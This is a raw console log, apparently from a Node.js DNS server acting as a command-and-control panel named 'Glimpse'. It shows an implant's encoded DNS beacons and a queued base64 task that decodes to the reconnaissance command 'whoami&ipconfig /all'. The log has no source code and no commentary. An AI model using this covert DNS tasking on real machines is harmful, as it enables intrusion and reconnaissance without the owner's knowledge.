 管理员
管理
panel
D:\nodejs\node.exe D:\home\srvr.js
DNS server running at 192.168.30.130:53
raw_domain_req8279e0004dMe3aBC57T example
control: 57 - ackNo: 0 - aid: 8279e4de3a - action: M >>> 8279e0004dMe3aBC57T
[Error: ENOENT: no such file or directory, open 'C:\ProgramData\Glimpse\dns\8279e4de3a\allRequestsLog'] {
errno: -4058,
code: 'ENOENT',
syscall: 'open',
path: 'C:\\ProgramData\\Glimpse\\dns\\8279e4de3a\\allRequestsLog'
}
raw_domain_reqexample com
raw_domain_req8279e4de0003Wa000073C89T example
control: 89 - ackNo: 0 - aid: 8279e4de3a - action: W >>> 8279e4de0003Wa000073C89T
In action <W>...
raw_domain_req8279e4d000eD3a0000C8ABFC78T example
control: 78 - ackNo: 0 - aid: 8279e4de3a - action: D >>> 8279e4d000eD3a0000C8ABFC78T
C:\ProgramData/Glimpse/dns/8279e4de3a/wait
1
[ 'd2hvYW1pJmlwY29uZmlnIC9hbGw=' ]
0 1
(node:3692) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Bu
ffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
(Use `node --trace-deprecation ...` to show where the warning was created)
raw_domain_req8200079De4de3a00018C24T example
control: 24 - ackNo: 0 - aid: 8279e4de3a - action: D >>> 8200079De4de3a00018C24T
C:\ProgramData/Glimpse/dns/8279e4de3a/wait
1
[ 'd2hvYW1pJmlwY29uZmlnIC9hbGw=' ]
1 1